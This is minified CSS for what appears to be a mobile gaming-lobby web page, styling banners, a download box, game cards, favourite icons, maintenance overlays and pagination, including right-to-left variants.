._banner-box-5_5if5m_123 ._topAd_5if5m_152{border-radius:.2rem .2rem 0 0}._banner-container_5if5m_45 ._banner-box-6_5if5m_126{position:relative;min-height:var(--banner-box-6-height);border-radius:var(--banner-box-6-border-radius)}._banner-container_5if5m_45 ._banner-box-6_5if5m_126 .swiper-slide,._banner-container_5if5m_45 ._banner-box-6_5if5m_126 .ui-swipe-item{height:var(--banner-box-6-height)}._banner-container_5if5m_45 ._banner-box-7_5if5m_129{height:var(--banner-box-7-height);min-height:var(--banner-box-7-height);border-radius:var(--banner-box-7-border-radius);position:relative;overflow:hidden}._banner-container_5if5m_45 ._banner-box-7_5if5m_129 .swiper-pagination-bullet-active{width:.24rem}._topAd_5if5m_152{position:absolute;top:0;left:0;right:0;z-index:10;overflow:hidden}._banner-container_5if5m_45{--banner-box-6-margin: .2rem auto;--banner-box-7-margin: .2rem auto}._download-box_4hlrp_45{padding:.2rem}._download-box_4hlrp_45 ._title_4hlrp_48{display:flex;align-items:center;margin-bottom:.4rem;color:var(--skin__lead);font-size:.3rem}._download-box_4hlrp_45 ._title_4hlrp_48 ._title-icon_4hlrp_55{color:var(--skin__alt_neutral_2);font-size:.58rem}._download-box_4hlrp_45 ._download-btn_4hlrp_59{display:flex;justify-content:space-between;margin-top:.04rem;padding:0 .15rem}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65{display:flex;align-items:center;justify-content:center;width:3.37rem;height:1.1rem;background-size:contain;background-repeat:no-repeat}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 ._app-btn_4hlrp_74{color:#fff;font-size:.4rem}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 ._app-btn_4hlrp_74._no-bg_4hlrp_78{color:#333}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 p{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:.2rem;text-align:left;color:var(--skin__lead)}[dir=rtl] ._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 p{margin-left:0;margin-right:.2rem;text-align:right}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 p span:first-child{margin-bottom:.1rem;font-size:.2rem}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65 p span:last-child{font-size:.24rem}._download-box_4hlrp_45 ._title_4hlrp_48{margin-bottom:.3rem}._download-box_4hlrp_45 ._download-btn_4hlrp_59{justify-content:center;padding:0}._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65+._down-btn_4hlrp_65{margin-left:.2rem}[dir=rtl] ._download-box_4hlrp_45 ._download-btn_4hlrp_59 ._down-btn_4hlrp_65+._down-btn_4hlrp_65{margin-left:0;margin-right:.2rem}._club-style-box_1nzja_45{padding-top:.05rem}.ui-sticky--fixed ._club-style-box_1nzja_45{padding-top:0}._skeleton_1dlkn_45{background-image:linear-gradient(90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important;background-size:200% 100%!important;border-radius:.04rem;opacity:.5;animation:_common_bganimation_1dlkn_1 .9s linear infinite;width:100%}[dir=rtl] ._skeleton_1dlkn_45{background-image:linear-gradient(-90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important}._debugger-wrap_olv0k_45{display:contents}.ui-placeholder__loading-icon{width:100%;height:100%;font-size:.6rem;display:flex;align-items:center;justify-content:center}.ui-placeholder--nested{position:relative;min-height:4rem}.ui-placeholder__nested-loading{position:absolute;top:0;inset-inline-start:0;z-index:4;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.lobby-base-loading__spinning{box-sizing:border-box;margin:0;padding:0;color:#1677ff;font-size:.14rem;line-height:1.5714285714;list-style:none;text-align:center;vertical-align:middle;transition:transform .3s cubic-bezier(.78,.14,.15,.86);display:inline-block;opacity:1}.lobby-base-loading__image{width:1rem;height:1rem}.lobby-base-loading--background{position:fixed;background-color:rgba(0,0,0,.8);padding:.4rem .7rem;border-radius:.14rem;z-index:9999;left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-flow:column;align-items:center}[dir=rtl] .lobby-base-loading--background{left:auto;right:50%;transform:translate(50%,-50%)}.lobby-base-loading--background:before{position:fixed;display:block;content:"";top:50%;left:50%;width:var(--lobby__max-width);height:100vh;opacity:1;transform:translate(-50%,-50%)}[dir=rtl] .lobby-base-loading--background:before{left:auto;right:50%;transform:translate(50%,-50%)}.lobby-base-loading__bottom-text{font-size:.28rem;margin-top:.25rem;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#fff;max-width:5.2rem}@keyframes css-17yhhjv-antSpinMove{to{opacity:1}}.ui-empty{display:flex;align-items:center;justify-content:center}.ui-empty__content{display:flex;flex-direction:column;align-items:center;justify-content:center}.ui-empty__text{color:var(--skin__neutral_2);font-size:.26rem;margin-bottom:.6rem}.ui-empty__text--large{font-size:.3rem}.ui-empty__image{width:2.1rem;height:2.1rem;margin-bottom:.2rem;margin-top:.6rem}.ui-empty__image--large{width:3rem;height:3rem;margin-top:.8rem}.ui-retry__icon{vertical-align:middle;color:var(--skin__primary)}.ui-retry__inline .ui-retry__icon,.ui-retry__block .ui-retry__icon,.ui-retry__updata .ui-retry__icon{margin-left:.16rem}[dir=rtl] .ui-retry__inline .ui-retry__icon,[dir=rtl] .ui-retry__block .ui-retry__icon,[dir=rtl] .ui-retry__updata .ui-retry__icon{margin-left:0;margin-right:.16rem}.ui-retry__block{display:flex;align-items:center;justify-content:center;min-height:4rem;font-size:.24rem}.ui-retry__block--with-image{font-size:.26rem;flex-direction:column}.ui-retry__block__image,.ui-retry__image{width:2.1rem;height:2.1rem}.ui-retry__text-btn{color:var(--skin__primary);cursor:pointer;display:inline-flex;align-items:center}.ui-retry__text-btn:not(:lang(zh)):not(:lang(zh_hk)){margin-left:.06rem}[dir=rtl] .ui-retry__text-btn:not(:lang(zh)):not(:lang(zh_hk)){margin-left:0;margin-right:.06rem}.ui-retry__text{text-align:center}._search-bar-nav_152d5_45{height:.6rem;width:7.1rem;margin:0 .2rem;display:flex;justify-content:space-between;align-items:center;border-radius:.14rem;padding:.2rem;background:var(--skin__bg_1)}._search-bar-nav_152d5_45 ._text_152d5_56{font-size:.24rem;color:var(--skin__neutral_3)}._search-bar-nav_152d5_45 i{font-size:.28rem;color:var(--skin__primary)}._favorite-area_mosuo_45{z-index:9;display:flex;align-items:center;justify-content:center;width:fit-content;height:fit-content;margin:-.06rem;padding:.06rem;line-height:0;cursor:pointer}@keyframes _icon-animation_1fccy_62{0%,to{transform:scale(1)}50%{transform:scale(1.1)}}._circle-star-icon_1fccy_53{width:var(--circle-star-icon-side);height:var(--circle-star-icon-side);font-size:var(--circle-star-icon-side);border-radius:50%;box-shadow:0 0 .04rem rgba(0,0,0,.3);background-size:100% 100%}._circle-star_1fccy_53._icon-animation_1fccy_62{animation:_icon-animation_1fccy_62 .4s ease-in-out infinite alternate}._game-name-normal_1bflb_45{width:100%;text-align:center;overflow:hidden}._game-name-normal_1bflb_45._game-height_1bflb_50{height:var(--game-height-size)}._game-name-normal_1bflb_45 ._name-inner_1bflb_53{width:100%}._game-name-normal_1bflb_45._line-one_1bflb_56 ._name-inner_1bflb_53{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._game-name-normal_1bflb_45._line-two_1bflb_61 ._name-inner_1bflb_53{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._game-status-label-img_13xu8_45{position:absolute;top:-.01rem;left:-.01rem;z-index:8;width:var(--label-icon-width);height:var(--label-icon-height);background-size:100% 100%}[dir=rtl] ._game-status-label-img_13xu8_45{left:auto;right:-.01rem}._game-status-label_1pjf8_45{--label-game-status-height: calc(var(--card-benchmark) * .1524);--label-game-font-size: calc(var(--card-benchmark) * .081);--label-game-padding-width: calc(var(--label-game-status-height) * .3432);position:absolute;top:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;height:var(--label-game-status-height);padding-right:var(--label-game-padding-width)}[dir=rtl] ._game-status-label_1pjf8_45{left:auto;right:0;padding-right:0;padding-left:var(--label-game-padding-width)}._game-status-label_1pjf8_45 ._status-text_1pjf8_59{position:relative;z-index:1;height:100%;display:inline-flex;align-items:center;font-size:var(--label-game-font-size);color:#fff;padding-left:var(--label-game-padding-width)}[dir=rtl] ._game-status-label_1pjf8_45 ._status-text_1pjf8_59{padding-left:0;padding-right:var(--label-game-padding-width)}._game-status-label_1pjf8_45 ._status-text_1pjf8_59:has(+._box-tail_1pjf8_69[data-status=success]){background:var(--skin__accent_2)}._game-status-label_1pjf8_45 ._box-tail_1pjf8_69{position:absolute;z-index:0;right:0;height:100%;color:var(--skin__accent_2)}[dir=rtl] ._game-status-label_1pjf8_45 ._box-tail_1pjf8_69{right:auto;left:0}._mask-maintain_m3g43_46{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;text-align:center;background-color:rgba(0,0,0,.5);border-radius:0;cursor:not-allowed;opacity:1;transition:opacity .6s}._mask-maintain_m3g43_46 ._maintain-icon_m3g43_60{width:var(--maintain-icon-size);height:var(--maintain-icon-size);background-size:100% 100%}._position-top-left_m3g43_67>._maintain-icon_m3g43_60{position:absolute;top:0;left:0}[dir=rtl] ._position-top-left_m3g43_67>._maintain-icon_m3g43_60{left:auto;right:0}._position-top-center_m3g43_74>._maintain-icon_m3g43_60{position:absolute;top:0;left:50%;transform:translate(-50%)}[dir=rtl] ._position-top-center_m3g43_74>._maintain-icon_m3g43_60{left:auto;right:50%;transform:translate(50%)}._position-center_m3g43_82>._maintain-icon_m3g43_60{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] ._position-center_m3g43_82>._maintain-icon_m3g43_60{left:auto;right:50%;transform:translate(50%,-50%)}._poster-image-floors_160zv_49{--poster-image-floors-border-width: 0;--poster-image-floors-border-color: var(--skin__web_plat_line);--poster-image-floors-border-radius: var(--poster-image-floors-border-base-radius);width:fit-content;height:fit-content;overflow:hidden;color:var(--skin__ddt_icon);background-color:var(--skin__ddt_bg);background-size:100% 100%;border-style:solid;border-width:var(--poster-image-floors-border-width);border-color:var(--poster-image-floors-border-color);border-radius:var(--poster-image-floors-border-radius)}._poster-image-floors_160zv_49._is-recommend_160zv_68{--poster-image-floors-border-radius: calc(var(--poster-image-floors-border-base-radius) * .7) var(--poster-image-floors-border-base-radius) var(--poster-image-floors-border-base-radius) var(--poster-image-floors-border-base-radius)}._poster-image_1efdb_49{--poster-image-border-width: 0;--poster-image-border-color: var(--skin__web_plat_line);--poster-image-border-radius: var(--poster-image-border-base-radius);color:var(--skin__ddt_icon);border-style:solid;border-width:var(--poster-image-border-width);border-color:var(--poster-image-border-color);border-radius:var(--poster-image-border-radius);background-size:100% 100%;background-repeat:no-repeat;background-position:center center;overflow:hidden}._poster-image_1efdb_49._is-recommend_1efdb_67{--poster-image-border-radius: calc(var(--poster-image-border-base-radius) * .7) var(--poster-image-border-base-radius) var(--poster-image-border-base-radius) var(--poster-image-border-base-radius)}._poster-image_1efdb_49._shrink-bg-img_1efdb_72{background-size:calc(100% - var(--poster-image-shrink-background-size)) calc(100% - var(--poster-image-shrink-background-size))}._poster-image_1efdb_49.lobby-image--skeleton[data-status=loading]{border-radius:var(--poster-image-border-radius)}._poster-image_1efdb_49._is-has-background-color_1efdb_78{background-color:var(--skin__ddt_bg)}._floors-background_cq8ds_50{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * .625);flex-shrink:0;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);overflow:hidden;background-color:var(--skin__ddt_bg)}._poster-img-box-core_cq8ds_63{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * .625);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height)}._landscape-below-name_1g4m2_45 ._favorite-icon_1g4m2_45{position:absolute;top:calc(var(--card-benchmark) * .025);right:calc(var(--card-benchmark) * .025)}[dir=rtl] ._landscape-below-name_1g4m2_45 ._favorite-icon_1g4m2_45{right:auto;left:calc(var(--card-benchmark) * .025)}._list-ordinary_tujg3_45{width:fit-content}._list-ordinary_tujg3_45>._list-ordinary-layout_tujg3_48{display:flex;flex-wrap:wrap}html[data-gap-supported="1"] ._list-ordinary_tujg3_45>._list-ordinary-layout_tujg3_48{width:var(--list-ordinary-width);height:var(--list-ordinary-height);column-gap:calc(var(--list-ordinary-left-right-spacing) - var(--list-ordinary-left-right-spacing-adapt));row-gap:var(--list-ordinary-top-bot-spacing)}html[data-gap-supported="0"] ._list-ordinary_tujg3_45>._list-ordinary-layout_tujg3_48{width:calc(var(--list-ordinary-width) + var(--list-ordinary-left-right-spacing));height:calc(var(--list-ordinary-height) + var(--list-ordinary-top-bot-spacing));margin:calc(0% - var(--list-ordinary-top-bot-spacing) / 2) calc(0% - var(--list-ordinary-left-right-spacing) / 2)}html[data-gap-supported="0"] ._list-ordinary_tujg3_45>._list-ordinary-layout_tujg3_48>*{margin:calc(var(--list-ordinary-top-bot-spacing) / 2) calc(var(--list-ordinary-left-right-spacing) / 2 - var(--list-ordinary-left-right-spacing-adapt))}._title_ltg9w_45{display:flex;align-items:center;color:var(--skin__lead);min-height:.52rem}._title_ltg9w_45>._title-text_ltg9w_51{font-size:.3rem}._title_ltg9w_45>._title-icon_ltg9w_54{position:relative;margin-right:.05rem;width:.52rem;font-size:.52rem}[dir=rtl] ._title_ltg9w_45>._title-icon_ltg9w_54{margin-right:0;margin-left:.05rem}._game-headline_11pib_45{padding:0 .2rem;width:100%;display:flex;align-items:center;justify-content:space-between;position:relative}._game-headline_11pib_45 ._title_11pib_53{display:flex;align-items:center;color:var(--skin__lead);font-size:.3rem;min-height:.52rem}._game-headline_11pib_45 ._title_11pib_53>._title-icon_11pib_60{position:relative;margin-right:.05rem;width:.52rem;font-size:.52rem}[dir=rtl] ._game-headline_11pib_45 ._title_11pib_53>._title-icon_11pib_60{margin-right:0;margin-left:.05rem}._game-headline_11pib_45 ._trigger-text_11pib_66{color:var(--skin__neutral_2);font-size:.24rem;cursor:pointer}._game-headline_11pib_45 ._trigger-text_11pib_66 ._click-area_11pib_71{margin:-.12rem -.2rem;padding:.12rem .2rem}._game-headline_11pib_45 ._trigger-text_11pib_66 ._click-area_11pib_71:lang(ur){font-size:.3rem}._game-headline_11pib_45 ._title_11pib_53{color:var(--skin__lead)}._game-headline_11pib_45 ._title_11pib_53>._title-icon_11pib_60{top:0;margin-right:0;width:.66rem;font-size:.66rem;color:var(--skin__icon_tg_z)}[dir=rtl] ._game-headline_11pib_45 ._title_11pib_53>._title-icon_11pib_60{margin-right:0;margin-left:0}._layout-box_9hf3l_45{--div-div-margin-top: .3rem;display:flex;flex-direction:column;align-items:center}._layout-box_9hf3l_45>div+div,._layout-box_9hf3l_45>section+section,._layout-box_9hf3l_45>div+section,._layout-box_9hf3l_45>section+div{margin-top:var(--div-div-margin-top)}._load-more-button_q2bnz_45{display:block;color:var(--skin__neutral_2);font-size:.24rem;text-align:center}._trigger-text_q2bnz_52{display:block;align-items:center;margin-top:.1rem;color:var(--skin__neutral_1);font-size:.24rem;cursor:pointer}._trigger-text_q2bnz_52 ._down-arrow_q2bnz_60{position:relative;top:.02rem;margin-left:.08rem;width:.18rem;height:.18rem}[dir=rtl] ._trigger-text_q2bnz_52 ._down-arrow_q2bnz_60{margin-left:0;margin-right:.08rem}._trigger-text_q2bnz_52:lang(id_ID){margin-top:.04rem}._list-pagination-box_1ecsv_45._is-below-name_1ecsv_45 .load-more-button{margin-top:.2rem}._game-platform-name_vmv0u_46{--game-name-width: calc(var(--card-benchmark) * .442);--game-name-height: calc(var(--card-benchmark) * .149);--game-name-left: calc(var(--card-benchmark) * .046);--game-name-bottom: calc(var(--card-benchmark) * .032);--game-name-font-size: calc(var(--card-benchmark) * .057);position:absolute;bottom:var(--game-name-bottom);left:var(--game-name-left);width:var(--game-name-width);height:var(--game-name-height);margin:var(--game-name-margin);color:#fff;font-size:var(--game-name-font-size);line-height:1.25;text-align:center}._game-platform-name_vmv0u_46:lang(ne){--game-name-font-size: calc(var(--card-benchmark) * .0615)}._game-platform-name_vmv0u_46._is-follow-skin-color_vmv0u_67{color:var(--skin__cards_text)}._game-platform-name_vmv0u_46._is-white-bg-color_vmv0u_70{color:#666}._poster-box-core_yoksy_46{--poster-box-core-width: calc(var(--card-benchmark));--poster-box-core-height: calc(var(--card-benchmark) * .39);--game-name-width: calc(var(--card-benchmark) * .442);--game-name-height: calc(var(--card-benchmark) * .153);--game-name-left: calc(var(--card-benchmark) * .046);--game-name-bottom: calc(var(--card-benchmark) * .032);--game-name-font-size: calc(var(--card-benchmark) * .057);position:relative;width:var(--poster-box-core-width);height:var(--poster-box-core-height);overflow:hidden}._poster-box-core_yoksy_46>._game-name_yoksy_62{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:absolute;bottom:var(--game-name-bottom);left:var(--game-name-left);width:var(--game-name-width);height:var(--game-name-height);margin:var(--game-name-margin);color:#fff;font-size:var(--game-name-font-size);line-height:1.25;text-align:center}._poster-box-core_yoksy_46>._game-name_yoksy_62._is-follow-skin-color_yoksy_80{color:var(--skin__neutral_1)}._poster-box-core_yoksy_46>._game-name_yoksy_62._is-white-bg-color_yoksy_83{color:#666}._is-show-box-shadow_yoksy_88{box-shadow:0 .03rem .07rem 0 var(--skin__web_left_bg_shadow)}._landscape-left-right_g4hps_45{opacity:1}._game-name-normal_1orkb_48{--game-name-normal-font-size: .22rem;--game-name-margin-top: .08rem;flex-shrink:0;width:var(--card-benchmark);height:var(--game-name-normal-height);margin-top:var(--game-name-margin-top);color:var(--skin__cards_text);font-size:var(--game-name-normal-font-size);line-height:1.36;text-align:center;word-wrap:break-word}._name-img-layout_1go4c_45{position:relative;z-index:0;display:flex;flex-direction:column;align-items:center;width:var(--card-benchmark);cursor:pointer}._floors-background_1r449_50{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * .496955224);flex-shrink:0;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);overflow:hidden;background-color:var(--skin__ddt_bg)}._poster-img-box-core_1r449_63{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * .496955224);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height)}._landscape-rectangle-below-name_14k6z_45 ._favorite-icon_14k6z_45{position:absolute;top:calc(var(--card-benchmark) * .025);right:calc(var(--card-benchmark) * .025)}[dir=rtl] ._landscape-rectangle-below-name_14k6z_45 ._favorite-icon_14k6z_45{right:auto;left:calc(var(--card-benchmark) * .025)}._game-platform-name_px7ih_46{--game-name-width: calc(var(--card-benchmark) * .442);--game-name-height: calc(var(--card-benchmark) * .149);--game-name-right: calc(var(--card-benchmark) * .046);--game-name-bottom: calc(var(--card-benchmark) * .032);--game-name-font-size: calc(var(--card-benchmark) * .057);position:absolute;bottom:var(--game-name-bottom);right:var(--game-name-right);width:var(--game-name-width);height:var(--game-name-height);margin:var(--game-name-margin);color:#fff;font-size:var(--game-name-font-size);line-height:1.25;text-align:center}._game-platform-name_px7ih_46._is-follow-skin-color_px7ih_63{color:var(--skin__cards_text)}._game-platform-name_px7ih_46._is-white-bg-color_px7ih_66{color:#666}._poster-box-core_47wbo_46{--poster-box-core-width: calc(var(--card-benchmark));--poster-box-core-height: calc(var(--card-benchmark) * .39);--game-name-width: calc(var(--card-benchmark) * .442);--game-name-height: calc(var(--card-benchmark) * .153);--game-name-left: calc(var(--card-benchmark) * .046);--game-name-bottom: calc(var(--card-benchmark) * .032);--game-name-font-size: calc(var(--card-benchmark) * .057);position:relative;width:var(--poster-box-core-width);height:var(--poster-box-core-height);overflow:hidden}._is-show-box-shadow_47wbo_60{box-shadow:0 .03rem .07rem 0 var(--skin__web_left_bg_shadow)}._landscape-right-left_1dahn_45{opacity:1}._game-name-normal_14hg1_48{--game-name-normal-font-size: calc(var(--card-benchmark) * .1466667);--game-name-normal-width: calc(var(--card-benchmark) * 1.13333333);--game-name-margin-top: .08rem;flex-shrink:0;width:var(--game-name-normal-width);height:var(--game-name-normal-height);margin-top:var(--game-name-margin-top);color:var(--skin__cards_text);font-size:var(--game-name-normal-font-size);line-height:1.36;text-align:center;word-wrap:break-word}._name-img-layout_aou06_45{--name-img-layout-width: calc(var(--card-benchmark) * 1.13333333);position:relative;z-index:0;display:flex;flex-direction:column;align-items:center;width:var(--name-img-layout-width);cursor:pointer}._floors-background_1j9b9_50{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: var(--card-benchmark);--poster-img-box-border-radius: calc(var(--card-benchmark) * .5);flex-shrink:0;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);overflow:hidden;background-color:var(--skin__ddt_bg);border-radius:var(--poster-img-box-border-radius)}._poster-img-box-core_1j9b9_65{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: var(--card-benchmark);--poster-img-box-border-radius: calc(var(--card-benchmark) * .5);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);border-radius:var(--poster-img-box-border-radius)}._square-below-name_16pre_45 ._favorite-icon_16pre_45{position:absolute;top:calc(var(--card-benchmark) * .133333);right:calc(var(--card-benchmark) * .133333)}[dir=rtl] ._square-below-name_16pre_45 ._favorite-icon_16pre_45{right:auto;left:calc(var(--card-benchmark) * .133333)}._square-below-name_16pre_45 ._label-remember_16pre_50{top:.01rem;left:.01rem}[dir=rtl] ._square-below-name_16pre_45 ._label-remember_16pre_50{left:auto;right:.01rem}._game-name-normal_c5glj_45{--game-name-normal-font-size: calc(var(--card-benchmark) * .142857);--game-name-margin-top: .08rem;--game-name-normal-width: calc(var(--card-benchmark) * 1.103896);flex-shrink:0;width:var(--game-name-normal-width);height:var(--game-name-normal-height);margin-top:var(--game-name-margin-top);color:var(--skin__cards_text);font-size:var(--game-name-normal-font-size);line-height:1.36;text-align:center;word-wrap:break-word}._name-img-layout_vmw8k_45{--name-img-layout-width: calc(var(--card-benchmark) * 1.103896);position:relative;z-index:0;display:flex;flex-direction:column;align-items:center;width:var(--name-img-layout-width);cursor:pointer}._floors-background_hxr7l_50{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: var(--card-benchmark);flex-shrink:0;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);overflow:hidden;background-color:var(--skin__ddt_bg)}._poster-img-box-core_hxr7l_63{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: var(--card-benchmark);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height)}._square-angle-below-name_1vvir_45 ._favorite-icon_1vvir_45{position:absolute;top:calc(var(--card-benchmark) * .039);right:calc(var(--card-benchmark) * .039)}[dir=rtl] ._square-angle-below-name_1vvir_45 ._favorite-icon_1vvir_45{right:auto;left:calc(var(--card-benchmark) * .039)}._game-name-normal_18fkx_48{--game-name-normal-font-size: calc(var(--card-benchmark) * .169);--game-name-normal-width: calc(var(--card-benchmark) * 1.307);--game-name-margin-top: calc(var(--card-benchmark) * .06153846);flex-shrink:0;width:var(--game-name-normal-width);margin-top:var(--game-name-margin-top);color:var(--skin__cards_text);font-size:var(--game-name-normal-font-size);line-height:1.454545;text-align:center;word-wrap:break-word}._name-img-layout_h2q7n_45{--name-img-layout-width: calc(var(--card-benchmark) * 1.307);position:relative;z-index:0;display:flex;flex-direction:column;align-items:center;width:var(--name-img-layout-width);cursor:pointer}._poster-img-box-core_9jdsx_52{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: var(--card-benchmark);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height)}._square-below-name_vvaoo_45 ._favorite-icon_vvaoo_45{position:absolute;top:calc(var(--card-benchmark) * .03);right:calc(var(--card-benchmark) * .03)}[dir=rtl] ._square-below-name_vvaoo_45 ._favorite-icon_vvaoo_45{right:auto;left:calc(var(--card-benchmark) * .03)}._tab-item-game-list_2vd33_45 .load-more-button{margin-top:.14rem}._game-name-normal_ugplc_45{--game-name-normal-font-size: calc(var(--card-benchmark) * .146666667);--game-name-margin-top: .08rem;flex-shrink:0;width:var(--card-benchmark);height:var(--game-name-normal-height);margin-top:var(--game-name-margin-top);color:var(--skin__cards_text);font-size:var(--game-name-normal-font-size);line-height:1.36;text-align:center;word-wrap:break-word}._name-img-layout_1j80t_45{position:relative;z-index:0;display:flex;flex-direction:column;align-items:center;width:calc(var(--card-benchmark) * 1.133333333);cursor:pointer}._floors-background_1pebi_50{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * 1.33333);flex-shrink:0;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height);overflow:hidden;background-color:var(--skin__ddt_bg)}._poster-img-box-core_1pebi_63{--poster-img-box-core-width: var(--card-benchmark);--poster-img-box-core-height: calc(var(--card-benchmark) * 1.33333);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-img-box-core-width);height:var(--poster-img-box-core-height)}._vertical-below-name_1vu6r_45 ._favorite-icon_1vu6r_45{position:absolute;top:calc(var(--card-benchmark) * .04);right:calc(var(--card-benchmark) * .04)}[dir=rtl] ._vertical-below-name_1vu6r_45 ._favorite-icon_1vu6r_45{right:auto;left:calc(var(--card-benchmark) * .04)}._type-platform_1x40c_45{--game-platform-name-height: calc(var(--card-benchmark) * .3);--game-platform-name-padding: 0 calc(var(--card-benchmark) * .0375);--game-platform-name-font-size: calc(var(--card-benchmark) * .1142857)}._type-game_1x40c_51{--game-platform-name-height: calc(var(--card-benchmark) * .325);--game-platform-name-padding: 0 calc(var(--card-benchmark) * .0375) calc(var(--card-benchmark) * .0375);--game-platform-name-font-size: calc(var(--card-benchmark) * .1125)}._game-platform-name_1x40c_58{box-sizing:border-box;display:flex;justify-content:center;align-items:center;width:100%;height:var(--game-platform-name-height);margin-bottom:var(--game-platform-name-margin-bottom);padding:var(--game-platform-name-padding);color:#fff;font-size:var(--game-platform-name-font-size);word-wrap:break-word;text-shadow:0 .02rem .04rem rgba(0,0,0,.3);line-height:1.25}._poster-box_1k4wx_48{--poster-box-width: var(--card-benchmark);--poster-box-height: calc(var(--card-benchmark) * 1.33);position:relative;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;width:var(--poster-box-width);height:var(--poster-box-height)}._vertical-bottom-name_equk5_45 ._favorite-icon_equk5_45{position:absolute;top:calc(var(--card-benchmark) * .038);right:calc(var(--card-benchmark) * .038)}[dir=rtl] ._vertical-bottom-name_equk5_45 ._favorite-icon_equk5_45{right:auto;left:calc(var(--card-benchmark) * .038)}._arrow-btn_5wcat_46{--arrow-btn-color: var(--skin__lead);flex-grow:0;flex-shrink:0;display:flex;align-items:center;justify-content:center;width:.75rem;height:100%;font-size:.16rem;color:var(--arrow-btn-color)}._arrow-btn_5wcat_46._is-disable_5wcat_58{color:var(--skin__neutral_2);cursor:not-allowed;pointer-events:none}._arrow-btn_5wcat_46._direction-right_5wcat_63 ._arrow_5wcat_46{transform:rotate(180deg)}[dir=rtl] ._arrow-btn_5wcat_46._direction-right_5wcat_63 ._arrow_5wcat_46{transform:rotate(-180deg)}._arrow-btn_5wcat_46{--arrow-btn-color: var(--skin__alt_primary)}._arrow-btn_5wcat_46>i{font-size:.2rem}._switch-pagination-box_z29zm_46{--btn-all-color: var(--skin__lead);--btn-all-font-size: .2rem;display:flex}._switch-pagination-box_z29zm_46 ._btn-all-outside_z29zm_53{padding:0 .3rem;display:flex;align-items:center;height:.46rem;font-size:var(--btn-all-font-size);color:var(--btn-all-color)}._switch-pagination_z29zm_46{display:flex;align-items:center;width:fit-content;height:.46rem;border-radius:1rem;border:thin solid var(--skin__border)}._switch-pagination_z29zm_46 ._btn-all-inside_z29zm_70{width:1rem;border-left:thin solid var(--skin__border);border-right:thin solid var(--skin__border);font-size:var(--btn-all-font-size);flex-grow:0;flex-shrink:0;display:flex;align-items:center;justify-content:center;height:100%;color:var(--btn-all-color)}._switch-pagination_z29zm_46 ._line_z29zm_83{border-left:solid thin var(--skin__border);height:100%}._switch-pagination-box_z29zm_46{--btn-all-color: var(--skin__alt_primary);--btn-all-font-size: .24rem}._switch-pagination-box_z29zm_46 ._btn-all-outside_z29zm_53{padding:0 .2rem}._switch-pagination-box_z29zm_46 ._switch-pagination_z29zm_46{height:.42rem}._title_ckdr3_45{display:flex;align-items:center;color:var(--skin__lead);min-height:.52rem}._title_ckdr3_45>._title-text_ckdr3_51{font-size:.3rem}._title_ckdr3_45>._title-icon_ckdr3_54{position:relative;margin-right:.05rem;width:.52rem;font-size:.52rem}[dir=rtl] ._title_ckdr3_45>._title-icon_ckdr3_54{margin-right:0;margin-left:.05rem}._title_ckdr3_45>._title-icon_ckdr3_54{color:var(--skin__alt_neutral_2)}._title_ckdr3_45>._title-text_ckdr3_51{color:var(--skin__lead)}html[data-skin-bg="0"] 